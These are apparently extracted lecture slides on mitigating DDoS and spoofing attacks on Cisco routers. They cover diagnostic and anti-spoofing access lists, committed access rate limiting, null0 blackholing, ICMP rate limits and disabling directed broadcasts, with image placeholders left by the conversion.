



 $\mathcal{L}_{\mathcal{A}}$  Use ACL to determine which interface is being attacked and characteristics of attack

```
- Initial ACL to determine what type of attack
access-list 101 permit icmp any any echo
access-list 101 permit icmp any any echo-reply log-input
access-list 101 permit udp any any
access-list 101 permit tcp any any
access-list 101 permit ip any any
```

```
interface serial 1/1
ip access-group 101 out
! Wait 10 secondsno ip access-group 101 out
```


sh access-l 101

```
Extended IP access list 101permit icmp any any echo (2 matches)
  permit icmp any any echo-reply (21374 matches)
  permit udp any any (18 matches)
  permit tcp any any (123 matches)
  permit ip any any (5 matches)
```
- • Indications are that there is some sort of ICMP attack
	- • Need to place ACL on each successive router in upstream path



#### Next use 'log-input' to determine from where  $-$  via 'sho logging':

%SEC-6-IPACCESSLOGDP: list 101 permit icmp 192.168.1.1 (Serial1/1) -> 128.139.19.5 (0/0), 1 packet %SEC-6-IPACCESSLOGDP: list 101 permit icmp 172.17.3.34 (Serial1/1) -> 128.139.11.2 (0/0), 1 packet %SEC-6-IPACCESSLOGDP: list 101 permit icmp 192.168.2.15 (FastEthernet1/0/0) -> 128.139.6.1 (0/0), 1 packet %SEC-6-IPACCESSLOGDP: list 101 permit icmp 192.168.3.4 (Serial1/1) -> 128.139.6.1 (0/0), 1 packet

Serial 1/1 is our prime suspect!

Link: http://www.cisco.com/warp/public/707/22.html



 $\mathcal{L}_{\mathcal{A}}$  From 12.0(6)S – TurboACLs – compiled ACLs – gives superior performance





# **Non spoofed DDoS attack**





# **Spoofed DDoS attack**



- **Spoofed** attack
- **Block destination IP**
- Rest of IP entities can operate normal
- If attack is IP based, bind victim Domain name to a different IP address

#### **access-list 101 deny tcp any 128.139.19.5**



#### **Trace Back ACL**



**http://www.cisco.com/warp/public/707/22.html**

**http://www.juniper.net/techcenter/app\_note/350001.html**





# **Cisco CAR - 1**

```
■ CAR – Committed Access Rate
interface ATM1/1/0.21 point-to-point
rate-limit input access-group 180 96000 24000 32000 conform-
  action continue exceed-action drop
rate-limit input access-group 190 128000 30000 30000
  conform-action transmit exceed-action drop
!access-list 180 deny icmp 128.139.252.0 0.0.0.255 any
access-list 180 permit icmp any any
access-list 190 deny tcp any any established
access-list 190 permit tcp any any
                                                   Normal Burst in bytes
                                        b/w
                                                             MaxBurst in bytes
                                              SYN Defender
```
No one really understands "burst" – best to read: http://www.nanog.org/mtg-9811/ppt/witt/index.htm





# **Cisco CAR - 2**

#### **sho int rate**

router#sho int rate ATM1/1/0.21 Input matches: access-group 180 params: 96000 bps, 24000 limit, 32000 extended limit conformed 112068188 packets, 53953M bytes action: transmit exceeded 8299587 packets, 10421M bytes; action: drop last packet: 1ms ago, current burst: 49119 bytes last cleared 2w6d ago, conformed 88000 bps, exceeded 20000 bps Dropped traffic



# **Null0 routing - 1**

- Also known as blackholing
- Works only on destination addresses
- Cisco ASICs are optimized to work with null0
- Simple blackhole:
	- ip route 191.1.1.1 255.255.255.255 null0
	- Will appear in Netflow "null" list
	- Caveat: routers can forward faster than they can drop packets
	- Blackholes good packets with bad packets



# **Null routing - 2**

 $\mathcal{L}_{\mathcal{A}}$ But ICMP Unreachables can overload CPU

**interface null0**

**no ip unreachables**



 $\mathcal{L}_{\mathcal{A}}$ ICMP rate-limiting

**ip icmp rate-limit unreachable [DF]<1-4294967295 millisecond>**



**Note**: Many types of network attacks are dependent on spoofing the source IP address

```
Block inbound traffic sourced from your own address space:
access-list 110 deny ip 192.200.0.0 0.0.255.255 any
Block outbound traffic not sourced from your own address space
access-list 111 permit ip 192.200.0.0 0.0.255.255 any
Block inbound traffic sourced from unroutable IP addresses:access-list 110 deny ip 10.0.0.0 0.255.255.255 any
                                                          RFC1918access-list 110 deny ip 172.16.0.0 0.15.255.255 any
access-list 110 deny ip 192.168.0.0 0.0.255.255 any
access-list 110 deny ip 127.0.0.0 0.255.255.255 any
                                                         Broadcast
access-list 110 deny ip 255.0.0.0 0.255.255.255 any
access-list 110 deny ip 1.0.0.0 0.255.255.255 any
                                                          Unallocated
 ... more [see next slide]... 
                                         UISCO SYSTEMS
```
#### **Special IP Addresses**

Addresses reserved for networks not connected to the Internet (RFC 1918)

10.0.0.0 – 10.255.255.255 172.16.0.0 - 172.31.255.255192.168.0.0 – 192.168.255.255Bogons: IP address as yet unallocated (some listed below) 1.0.0.0/8 58.0.0.0/8 2.0.0.0/8 59.0.0.0/8 27.0.0.0/8 127.0.0.0/8 31.0.0.0/8 169.254.0.0/16 36.0.0.0/8 197.0.0.0/8 41.0.0.0/8 223.0.0.0/8

Complete list:

http://www.cymru.com/~robt/Docs/Articles/secure-ios-template.html http://www.cymru.com/BGP/bogon-rs.html  $\leftarrow$ --- You can peer here http://www.iana.org/assignments/ipv4-address-space

RFC2827: Network Ingress Filtering:Defeating Denial of Service Attacks which Employ IP Source Address Spoofing



# **Cisco – stopping Smurf**

#### **no ip directed-broadcast**

- Translation of directed broadcast to physical MAC broadcasts is disabled
- As of 12.0 this is the default



#### **Ingress Filtering**



# **Ingress Filtering Cons**

- $\mathcal{L}_{\mathcal{A}}$ Only anti-spoofing
- $\mathbb{R}^n$ Does not stop internal spoofing
- $\mathcal{L}_{\mathcal{A}}$ Does not stop port spoofing
- $\mathbb{R}^n$ Protects somebody else, not myself

